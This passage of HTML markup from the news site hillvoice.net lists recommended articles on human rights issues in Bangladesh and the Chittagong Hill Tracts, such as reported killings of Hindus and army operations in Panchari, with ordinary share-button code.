                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2F7-hindus-murdered-in-19-days-in-bangladesh%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=7 Hindus murdered in 19 days in Bangladesh&body=7 Hindus murdered in 19 days in Bangladesh http://https%3A%2F%2Fhillvoice.net%2F7-hindus-murdered-in-19-days-in-bangladesh%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/categories/human-rights/" rel="category tag">Human Rights</a> <a href="https://hillvoice.net/categories/minority/" rel="category tag">Minority</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/7-hindus-murdered-in-19-days-in-bangladesh/" rel="bookmark">7 Hindus murdered in 19 days in Bangladesh</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/7-hindus-murdered-in-19-days-in-bangladesh/" rel="bookmark"><time class="entry-date published" datetime="2026-01-12T11:59:06+06:00">January 12, 2026</time><time class="updated" datetime="2026-01-12T12:07:55+06:00">January 12, 2026</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">245 views</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70665" class="theme-article-post theme-article-overlap theme-recommended-post post-70665 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-accord category-cht-issues category-human-rights category-indigenous-rights tag-chittagonghilltracts-2 tag-hillvoice tag-humanrights-2 tag-pcjss-2">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/jss-releases-human-rights-report-606-people-victims-of-hr-violations-in-2025/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2026/01/pcjss-human-rights-report-2025-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="JSS releases human rights report: 606 people victims of HR violations in 2025" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/pcjss-human-rights-report-2025-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/pcjss-human-rights-report-2025-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/pcjss-human-rights-report-2025-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/pcjss-human-rights-report-2025-01-1536x864.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/pcjss-human-rights-report-2025-01-2048x1152.webp 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fjss-releases-human-rights-report-606-people-victims-of-hr-violations-in-2025%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=JSS releases human rights report: 606 people victims of HR violations in 2025&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fjss-releases-human-rights-report-606-people-victims-of-hr-violations-in-2025%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fjss-releases-human-rights-report-606-people-victims-of-hr-violations-in-2025%2F&text=JSS releases human rights report: 606 people victims of HR violations in 2025"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fjss-releases-human-rights-report-606-people-victims-of-hr-violations-in-2025%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=JSS releases human rights report: 606 people victims of HR violations in 2025&body=JSS releases human rights report: 606 people victims of HR violations in 2025 http://https%3A%2F%2Fhillvoice.net%2Fjss-releases-human-rights-report-606-people-victims-of-hr-violations-in-2025%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/categories/cht-accord/" rel="category tag">CHT Accord</a> <a href="https://hillvoice.net/categories/cht-issues/" rel="category tag">CHT Issues</a> <a href="https://hillvoice.net/categories/human-rights/" rel="category tag">Human Rights</a> <a href="https://hillvoice.net/categories/indigenous-rights/" rel="category tag">Indigenous Rights</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/jss-releases-human-rights-report-606-people-victims-of-hr-violations-in-2025/" rel="bookmark">JSS releases human rights report: 606 people victims of HR violations in 2025</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/jss-releases-human-rights-report-606-people-victims-of-hr-violations-in-2025/" rel="bookmark"><time class="entry-date published" datetime="2026-01-01T04:11:08+06:00">January 1, 2026</time><time class="updated" datetime="2026-01-06T00:14:20+06:00">January 6, 2026</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">197 views</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70646" class="theme-article-post theme-article-overlap theme-recommended-post post-70646 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-issues tag-army-4 tag-humanrightsviolation tag-operation tag-searched">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/army-operation-continues-in-panchari-causing-extreme-panic-among-the-public/">
                                            <img width="640" height="365" src="https://hillvoice.net/wp-content/uploads/2025/12/সেনা-অভিযান--768x438.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Army operation continues in Panchari, causing extreme panic among the public" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2025/12/সেনা-অভিযান--768x438.webp 768w, https://hillvoice.net/wp-content/uploads/2025/12/সেনা-অভিযান--300x171.webp 300w, https://hillvoice.net/wp-content/uploads/2025/12/সেনা-অভিযান--1024x585.webp 1024w, https://hillvoice.net/wp-content/uploads/2025/12/সেনা-অভিযান-.webp 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Farmy-operation-continues-in-panchari-causing-extreme-panic-among-the-public%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=Army operation continues in Panchari, causing extreme panic among the public&amp;url=http://https%3A%2F%2Fhillvoice.net%2Farmy-operation-continues-in-panchari-causing-extreme-panic-among-the-public%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Farmy-operation-continues-in-panchari-causing-extreme-panic-among-the-public%2F&text=Army operation continues in Panchari, causing extreme panic among the public"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Farmy-operation-continues-in-panchari-causing-extreme-panic-among-the-public%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=Army operation continues in Panchari, causing extreme panic among the public&body=Army operation continues in Panchari, causing extreme panic among the public http://https%3A%2F%2Fhillvoice.net%2Farmy-operation-continues-in-panchari-causing-extreme-panic-among-the-public%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/categories/cht-issues/" rel="category tag">CHT Issues</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/army-operation-continues-in-panchari-causing-extreme-panic-among-the-public/" rel="bookmark">Army operation continues in Panchari, causing extreme panic among the public</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/army-operation-continues-in-panchari-causing-extreme-panic-among-the-public/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T22:34:55+06:00">December 30, 2025</time><time class="updated" datetime="2026-01-05T22:38:09+06:00">January 5, 2026</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">177 views</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70634" class="theme-article-post theme-article-overlap theme-recommended-post post-70634 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-issues category-human-rights tag-armyoperation tag-panchari-2 tag-panic-2 tag-searched">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/army-operation-in-panchari-creating-panic-among-the-public/">
                                            <img width="640" height="365" src="https://hillvoice.net/wp-content/uploads/2026/01/সেনাবাহিনী-অপারেশন-প্রতিকী-1-768x438.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Army operation in Panchari, creating panic among the public" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/সেনাবাহিনী-অপারেশন-প্রতিকী-1-768x438.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/সেনাবাহিনী-অপারেশন-প্রতিকী-1-300x171.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/সেনাবাহিনী-অপারেশন-প্রতিকী-1-1024x585.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/সেনাবাহিনী-অপারেশন-প্রতিকী-1.webp 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Farmy-operation-in-panchari-creating-panic-among-the-public%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=Army operation in Panchari, creating panic among the public&amp;url=http://https%3A%2F%2Fhillvoice.net%2Farmy-operation-in-panchari-creating-panic-among-the-public%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Farmy-operation-in-panchari-creating-panic-among-the-public%2F&text=Army operation in Panchari, creating panic among the public"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Farmy-operation-in-panchari-creating-panic-among-the-public%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=Army operation in Panchari, creating panic among the public&body=Army operation in Panchari, creating panic among the public http://https%3A%2F%2Fhillvoice.net%2Farmy-operation-in-panchari-creating-panic-among-the-public%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/categories/cht-issues/" rel="category tag">CHT Issues</a> <a href="https://hillvoice.net/categories/human-rights/" rel="category tag">Human Rights</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/army-operation-in-panchari-creating-panic-among-the-public/" rel="bookmark">Army operation in Panchari, creating panic among the public</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/army-operation-in-panchari-creating-panic-among-the-public/" rel="bookmark"><time class="entry-date published" datetime="2025-12-29T22:16:17+06:00">December 29, 2025</time><time class="updated" datetime="2026-01-05T22:20:10+06:00">January 5, 2026</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">156 views</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                </div>
        </div>
    </section>

    <section class="site-section site-section-widgets section-widgets-fullwidth footer-fullwidth-widgets" role="complementary">
        <div id="hill_voice_metro_post_widget-2" class="widget hill-voice-widget-metro-post"><div class="wrapper">            <div class="metro-layout-style metro-layout-3">
                                    <h2 class="widget-title">
                        <span>Videos</span>
                    </h2>
                                <div class="widget-content">
                    <div class="column-row-grid">
                                                    <article id="metro-article-21481" class="theme-article-post theme-article-overlap theme-metro-post theme-metro-post-1 post-21481 post type-post status-publish format-standard has-post-thumbnail hentry category-videos tag-hillvoice tag-video">
                                                                    <div class="entry-image entry-image-medium">
                                        <a href="https://hillvoice.net/21481/">
